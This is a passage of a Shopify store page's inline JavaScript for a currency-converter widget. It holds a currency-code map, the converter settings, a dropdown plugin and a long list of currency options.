JD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_with_currency_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 1,
            showCurrencyMessage : true,
			hideConverter : '1',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;dbGenericFixes=true; \/* hide generic *\/ if(window.location.href.indexOf('\/checkouts') != -1 || window.location.href.indexOf('\/password') != -1 || window.location.href.indexOf('\/orders') != -1) { const doublyStylesHide = document.createElement('style'); doublyStylesHide.textContent = ` .doubly-float, .doubly-wrapper { display:none !important; } `; document.head.appendChild(doublyStylesHide); } \/* generic code to add money, message, convert with retry *\/ function genericConvert(){ if (typeof doublyAddMessage !== 'undefined') doublyAddMessage(); if (typeof doublyAddMoney !== 'undefined') doublyAddMoney(); if (typeof doublyResetMoney !== 'undefined') doublyResetMoney(); DoublyCurrency.convertAll(); initExtraFeatures(); } window.doublyChangeEvent = function(e) { var numRetries = (typeof doublyIntervalTries !== 'undefined' ? doublyIntervalTries : 6); var timeout = (typeof doublyIntervalTime !== 'undefined' ? doublyIntervalTime : 400); clearInterval(window.doublyInterval); \/* quick convert *\/ setTimeout(genericConvert, 50); \/* retry *\/ window.doublyInterval = setInterval(function() { try{ genericConvert(); } catch (e) { clearInterval(window.doublyInterval); } if (numRetries-- <= 0) clearInterval(window.doublyInterval); }, timeout); }; \/* bind events *\/ ['mouseup', 'change', 'input', 'scroll'].forEach(function(event) { document.removeEventListener(event, doublyChangeEvent); document.addEventListener(event, doublyChangeEvent); }); \/* for ajax cart *\/ jQueryGrizzly(document).unbind('ajaxComplete.doublyGenericFix'); jQueryGrizzly(document).bind('ajaxComplete.doublyGenericFix', doublyChangeEvent);";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option><option value="AFN" data-country="Afghanistan" data-currency-symbol="&#65;&#102;" data-display="AFN">Afghan Afghani</option><option value="ALL" data-country="Albania" data-currency-symbol="&#76;&#101;&#107;" data-display="ALL">Albanian Lek</option><option value="AZN" data-country="Azerbaijan" data-currency-symbol="&#8380;" data-display="AZN">Azerbaijani Manat</option><option value="DZD" data-country="Algeria" data-currency-symbol="&#1583;&#1580;" data-display="DZD">Algerian Dinar</option><option value="AOA" data-country="Angola" data-currency-symbol="&#75;&#122;" data-display="AOA">Angolan Kwanza</option><option value="ARS" data-country="Argentina" data-currency-symbol="&#36;" data-display="ARS">Argentine Peso</option><option value="AMD" data-country="Armenia" data-currency-symbol="" data-display="AMD">Armenian Dram</option><option value="AWG" data-country="Aruba" data-currency-symbol="&#402;" data-display="AWG">Aruban Florin</option><option value="BSD" data-country="Bahamas" data-currency-symbol="&#36;" data-display="BSD">Bahamian Dollar</option><option value="BHD" data-country="Bahrain" data-currency-symbol=".&#1583;.&#1576;" data-display="BHD">Bahraini Dinar</option><option value="BDT" data-country="Bangladesh" data-currency-symbol="&#2547;" data-display="BDT">Bangladeshi Taka</option><option value="BBD" data-country="Barbados" data-currency-symbol="&#36;" data-display="BBD">Barbadian Dollar</option><option value="BYN" data-country="Belarus" data-currency-symbol="&#112;&#46;" data-display="BYN">Belarusian Ruble</option><option value="BZD" data-country="Belize" data-currency-symbol="&#66;&#90;&#36;" data-display="BZD">Belize Dollar</option><option value="BMD" data-country="Bermuda" data-currency-symbol="&#36;" data-display="BMD">Bermudan Dollar</option><option value="BTN" data-country="Bhutan" data-currency-symbol="&#78;&#117;&#46;" data-display="BTN">Bhutanese Ngultrum</option><option value="BTC" data-country="Bitcoin" data-currency-symbol="BTC" data-display="BTC">Bitcoin</option><option value="BOB" data-country="Bolivia" data-currency-symbol="&#36;&#98;" data-display="BOB">Bolivian Boliviano</option><option value="BAM" data-country="Bosnia-and-Herzegovina" data-currency-symbol="&#75;&#77;" data-display="BAM">Bosnia-Herzegovina Convertible Mark</option><option value="BWP" data-country="Botswana" data-currency-symbol="&#80;" data-display="BWP">Botswanan Pula</option><option value="BRL" data-country="Brazil" data-currency-symbol="&#82;&#36;" data-display="BRL">Brazilian Real</option><option value="BND" data-country="Brunei" data-currency-symbol="&#36;" data-display="BND">Brunei Dollar</option><option value="BGN" data-country="Bulgaria" data-currency-symbol="&#1083;&#1074;" data-display="BGN">Bulgarian Lev</option><option value="BIF" data-country="Burundi" data-currency-symbol="&#70;&#66;&#117;" data-display="BIF">Burundian Franc</option><option value="KHR" data-country="Cambodia" data-currency-symbol="&#6107;" data-display="KHR">Cambodian Riel</option><option value="CVE" data-country="Cape-Verde" data-currency-symbol="&#36;" data-display="CVE">Cape Verdean Escudo</option><option value="XAF" data-country="Gabon" data-currency-symbol="&#70;&#67;&#70;&#65;" data-display="XAF">Central African CFA Franc</option><option value="XOF" data-country="Burkina-Faso" data-currency-symbol="" data-display="XOF">CFA Franc BCEAO</option><option value="XPF" data-country="Wallis-and-Futuna" data-currency-symbol="&#70;" data-display="XPF">CFP Franc</option><option value="CZK" data-country="Czech-Republic" data-currency-symbol="&#75;&#269;" data-display="CZK">Czech Republic Koruna</option><option value="KYD" data-country="Cayman-Islands" data-currency-symbol="&#36;" data-display="KYD">Cayman Islands Dollar</option><option value="CLP" data-country="Chile" data-currency-symbol="&#36;" data-display="CLP">Chilean Peso</option><option value="CNY" data-country="China" data-currency-symbol="&#165;" data-display="CNY">Chinese Yuan</option><option value="COP" data-country="Colombia" data-currency-symbol="&#36;" data-display="COP">Colombian Peso</option><option value="KMF" data-country="Comoros" data-currency-symbol="&#67;&#70;" data-display="KMF">Comorian Franc</option><option value="CDF" data-country="Congo-Democratic" data-currency-symbol="&#70;&#67;" data-display="CDF">Congolese Franc</option><option value="CRC" data-country="Costa-Rica" data-currency-symbol="&#8353;" data-display="CRC">Costa Rican Colon</option><option value="HRK" data-country="Croatia" data-currency-symbol="&#107;&#110;" data-display="HRK">Croatian Kuna</option><option value="CUC" data-country="Cuba" data-currency-symbol="CUC" data-display="CUC">Cuban Convertible Peso</option><option value="CUP" data-country="Cuba" data-currency-symbol="" data-display="CUP">Cuban Peso</option><option value="DKK" data-country="Denmark" data-currency-symbol="&#107;&#114;" data-display="DKK">Danish Krone</option><option value="DJF" data-country="Djibouti" data-currency-symbol="&#70;&#100;&#106;" data-display="DJF">Djiboutian Franc</option><option value="DOP" data-country="Dominican-Republic" data-currency-symbol="&#82;&#68;&#36;" data-display="DOP">Dominican Peso</option><option value="XCD" data-country="Saint-Vincent-and-the-Grenadines" data-currency-symbol="&#36;" data-display="XCD">East Caribbean Dollar</option><option value="EGP" data-country="Egypt" data-currency-symbol="&#163;" data-display="EGP">Egyptian Pound</option><option value="ERN" data-country="Eritrea" data-currency-symbol="ERN" data-display="ERN">Eritrean Nakfa</option><option value="ETB" data-country="Ethiopia" data-currency-symbol="&#66;&#114;" data-display="ETB">Ethiopian Birr</option><option value="FKP" data-country="Falkland-Islands" data-currency-symbol="&#163;" data-display="FKP">Falkland Islands Pound</option><option value="FJD" data-country="Fiji" data-currency-symbol="&#36;" data-display="FJD">Fijian Dollar</option><option value="GMD" data-country="Gambia" data-currency-symbol="&#68;" data-display="GMD">Gambian Dalasi</option><option value="GEL" data-country="Georgia" data-currency-symbol="&#4314;" data-display="GEL">Georgian Lari</option><option value="GHS" data-country="Ghana" data-currency-symbol="&#162;" data-display="GHS">Ghanaian Cedi</option><option value="GIP" data-country="Gibraltar" data-currency-symbol="&#163;" data-display="GIP">Gibraltar Pound</option><option value="XAU" data-country="XAU" data-currency-symbol="XAU" data-display="XAU">Gold Ounce</option><option value="GTQ" data-country="Guatemala" data-currency-symbol="&#81;" data-display="GTQ">Guatemalan Quetzal</option><option value="GGP" data-country="Guernsey" data-currency-symbol="GGP" data-display="GGP">Guernsey Pound</option><option value="GNF" data-country="Guinea" data-currency-symbol="&#70;&#71;" data-display="GNF">Guinean Franc</option><option value="GYD" data-country="Guyana" data-currency-symbol="&#36;" data-display="GYD">Guyanaese Dollar</option><option value="HTG" data-country="Haiti" data-currency-symbol="&#71;" data-display="HTG">Haitian Gourde</option><option value="HNL" data-country="Honduras" data-currency-symbol="&#76;" data-display="HNL">Honduran Lempira</option><option value="HKD" data-country="Hong-Kong" data-currency-symbol="&#36;" data-display="HKD">Hong Kong Dollar</option><option value="HUF" data-country="Hungary" data-currency-symbol="&#70;&#116;" data-display="HUF">Hungarian Forint</option><option value="ISK" data-country="Iceland" data-currency-symbol="&#107;&#114;" data-display="ISK">Icelandic Krona</option><option value="XDR" data-country="IMF" data-currency-symbol="" data-display="XDR">IMF Special Drawing Rights</option><option value="INR" data-country="India" data-currency-symbol="&#8377;" data-display="INR">Indian Rupee</option><option value="IDR" data-country="Indonesia" data-currency-symbol="&#82;&#112;" data-display="IDR">Indonesian Rupiah</option><option value="IRR" data-country="Iran" data-currency-symbol="&#65020;" data-display="IRR">Iranian Rial</option><option value="IQD" data-country="Iraq" data-currency-symbol="&#1593;.&#1583;" data-display="IQD">Iraqi Dinar</option><option value="IMP" data-country="Isle-of-Man" data-currency-symbol="IMP" data-display="IMP">Isle of Man Pound</option><option value="ILS" data-country="Israel" data-currency-symbol="&#8362;" data-display="ILS">Israeli New Shekel</option><option value="JMD" data-country="Jamaica" data-currency-symbol="&#74;&#36;" data-display="JMD">Jamaican Dollar</option><option value="JPY" data-country="Japan" data-currency-symbol="&#165;" data-display="JPY">Japanese Yen</option><option value="JEP" data-country="Jersey" data-currency-symbol="&#163;" data-display="JEP">Jersey Pound</option><option value="JOD" data-country="Jordan" data-currency-symbol="&#74;&#68;" data-display="JOD">Jordanian Dinar</option><option value="KZT" data-country="Kazakhstan" data-currency-symbol="&#1083;&#1074;" data-display="KZT">Kazakhstani Tenge</option><option value="KES" data-country="Kenya" data-currency-symbol="&#75;&#83;&#104;" data-display="KES">Kenyan Shilling</option><option value="KWD" data-country="Kuwait" data-currency-symbol="&#1583;.&#1603;" data-display="KWD">Kuwaiti Dinar</option><option value="KGS" data-country="Kyrgyzstan" data-currency-symbol="&#1083;&#1074;" data-display="KGS">Kyrgystani Som</option><option value="LAK" data-country="Laos" data-currency-symbol="&#8365;" data-display="LAK">Laotian Kip</option><option value="LVL" data-country="Latvia" data-currency-symbol="&#76;&#115;" data-display="LVL">Latvian Lats</option><option value="LBP" data-country="Lebanon" data-currency-symbol="&#163;" data-display="LBP">Lebanese Pound</option><option value="LSL" data-country="Lesotho" data-currency-symbol="&#76;" data-display="LSL">Lesotho Loti</option><option value="LRD" data-country="Liberia" data-currency-symbol="&#36;" data-display="LRD">Liberian Dollar</option><option value="LYD" data-country="Libya" data-currency-symbol="&#1604;.&#1583;" data-display="LYD">Libyan Dinar</option><option value="LTL" data-country="Lithuania" data-currency-symbol="&#76;&#116;" data-display="LTL">Lithuanian Litas</option><option value="MOP" data-country="Macao" data-currency-symbol="&#77;&#79;&#80;&#36;" data-display="MOP">Macanese Pataca</option><option value="MKD" data-country="Macedonia" data-currency-symbol="&#1076;&#1077;&#1085;" data-display="MKD">Macedonian Denar</option><option value="MGA" data-country="Madagascar" data-currency-symbol="&#65;&#114;" data-display="MGA">Malagasy Ariary</option><option value="MWK" data-country="Malawi" data-currency-symbol="&#77;&#75;" data-display="MWK">Malawian Kwacha</option><option value="MYR" data-country="Malaysia" data-currency-symbol="&#82;&#77;" data-display="MYR">Malaysian Ringgit</option><option value="MVR" data-country="Maldives" data-currency-symbol=".&#1923;" data-display="MVR">Maldivian Rufiyaa</option><option value="MRO" data-country="Mauritania" data-currency-symbol="&#85;&#77;" data-display="MRO">Mauritanian Ouguiya</option><option value="MUR" data-country="Mauritius" data-currency-symbol="&#8360;" data-display="MUR">Mauritian Rupee</option><option value="MXN" data-country="Mexico" data-currency-symbol="&#36;" data-display="MXN">Mexican Peso</option><option value="MDL" data-country="Moldova" data-currency-symbol="&#76;" data-display="MDL">Moldovan Leu</option><option value="MNT" data-country="Mongolia" data-currency-symbol="&#8366;" data-display="MNT">Mongolian Tugrik</option><option value="MAD" data-country="Morocco" data-currency-symbol="&#1583;.&#1605;." data-display="MAD">Moroccan Dirham</option><option value="MZN" data-country="Mozambique" data-currency-symbol="&#77;&#84;" data-display="MZN">Mozambican Metical</option><option value="MMK" data-country="Myanmar" data-currency-symbol="&#75;" data-display="MMK">Myanmar Kyat</option><option value="NAD" data-country="Namibia" data-currency-symbol="&#36;" data-display="NAD">Namibian Dollar</option><option value="NPR" data-country="Nepal" data-currency-symbol="&#8360;" data-display="NPR">Nepalese Rupee</option><option value="ANG" data-country="Curacao" data-currency-symbol="&#402;" data-display="ANG">Netherlands Antillean Guilder</option><option value="TWD" data-country="Taiwan" data-currency-symbol="&#78;&#84;&#36;" data-display="TWD">New Taiwan Dollar</option><option value="NZD" data-country="New-Zealand" data-currency-symbol="&#36;" data-display="NZD">New Zealand Dollar</option><option value="NIO" data-country="Nicaragua" data-currency-symbol="&#67;&#36;" data-display="NIO">Nicaraguan Cordoba</option><option value="NGN" data-country="Nigeria" data-currency-symbol="&#8358;" data-display="NGN">Nigerian Naira</option><option value="KPW" data-country="Korea-North" data-currency-symbol="&#8361;" data-display="KPW">North Korean Won</option><option value="NOK" data-country="Norway" data-currency-symbol="&#107;&#114;" data-display="NOK">Norwegian Krone</option><option value="OMR" data-country="Oman" data-currency-symbol="&#65020;" data-display="OMR">Omani Rial</option><option value="PKR" data-country="Pakistan" data-currency-symbol="&#8360;" data-display="PKR">Pakistani Rupee</option><option value="PAB" data-country="Panama" data-currency-symbol="&#66;&#47;&#46;" data-display="PAB">Panamanian Balboa</option><option value="PGK" data-country="Papua-New-Guinea" data-currency-symbol="&#75;" data-display="PGK">Papua New Guinean Kina</option><option value="PYG" data-country="Paraguay" data-currency-symbol="&#71;&#115;" data-display="PYG">Paraguayan Guarani</option><option value="PEN" data-country="Peru" data-currency-symbol="&#83;&#47;&#46;" data-display="PEN">Peruvian Nuevo Sol</option><option value="PHP" data-country="Philippines" data-currency-symbol="&#8369;" data-display="PHP">Philippine Peso</option><option value="PLN" data-country="Poland" data-currency-symbol="&#122;&#322;" data-display="PLN">Polish Zloty</option><option value="QAR" data-country="Qatar" data-currency-symbol="&#65020;" data-display="QAR">Qatari Rial</option><option value="RON" data-country="Romania" data-currency-symbol="&#108;&#101;&#105;" data-display="RON">Romanian Leu</option><option value="RUB" data-country="Russia" data-currency-symbol="&#1088;&#1091;&#1073;" data-display="RUB">Russian Ruble</option><option value="RWF" data-country="Rwanda" data-currency-symbol="&#1585;.&#1587;" data-display="RWF">Rwandan Franc</option><option value="SHP" data-country="Saint-Helena" data-currency-symbol="&#163;" data-display="SHP">Saint Helena Pound</option><option value="WST" data-country="Samoa" data-currency-symbol="&#87;&#83;&#36;" data-display="WST">Samoan Tala</option><option value="STD" data-country="Sao-Tome-and-Principe" data-currency-symbol="&#68;&#98;" data-display="STD">Sao Tome and Principe Dobra</option><option value="SVC" data-country="El-Salvador" data-currency-symbol="&#36;" data-display="SVC">Salvadoran Colon</option><option value="SAR" data-country="Saudi-Arabia" data-currency-symbol="&#65020;" data-display="SAR">Saudi Riyal</option><option value="RSD" data-country="Serbia" data-currency-symbol="&#1044;&#1080;&#1085;&#46;" data-display="RSD">Serbian Dinar</option><option value="SCR" data-country="Seychelles" data-currency-symbol="&#8360;" data-display="SCR">Seychellois Rupee</option><option value="SLL" data-country="Sierra-Leone" data-currency-symbol="&#76;&#101;" data-display="SLL">Sierra Leonean Leone</option><option value="XAG" data-country="XAG" data-currency-symbol="XAG" data-display="XAG">Silver Ounce</option><option value="SGD" data-country="Singapore" data-currency-symbol="&#36;" data-display="SGD">Singapore Dollar</option><option value="SBD" data-country="Solomon-Islands" data-currency-symbol="&#36;" data-display="SBD">Solomon Islands Dollar</option><option value="SOS" data-country="Somalia" data-currency-symbol="&#83;" data-display="SOS">Somali Shilling</option><option value="ZAR" data-country="South-Africa" data-currency-symbol="&#82;" data-display="ZAR">South African Rand</option><option value="KRW" data-country="Korea-South" data-currency-symbol="&#8361;" data-display="KRW">South Korean Won</option><option value="LKR" data-country="Sri-Lanka" data-currency-symbol="&#8360;" data-display="LKR">Sri Lankan Rupee</option><option value="SDG" data-country="Sudan" data-currency-symbol="&#163;" data-display="SDG">Sudanese Pound</option><option value="SRD" data-country="Suriname" data-currency-symbol="&#36;" data-display="SRD">Surinamese Dollar</option><option value="SZL" data-country="Swaziland" data-currency-symbol="&#76;" data-display="SZL">Swazi Lilangeni</option><option value="SEK" data-country="Sweden" data-currency-symbol="&#107;&#114;" data-display="SEK">Swedish Krona</option><option value="CHF" data-country="Switzerland" data-currency-symbol="&#67;&#72;&#70;" data-display="CHF">Swiss Franc</option><option value="SYP" data-country="Syria" data-currency-symbol="&#163;" data-display="SYP">Syrian Pound</option><option value="TJS" data-country="Tajikistan" data-currency-symbol="&#84;&#74;&#83;" data-display="TJS">Tajikistani Somoni</option><option 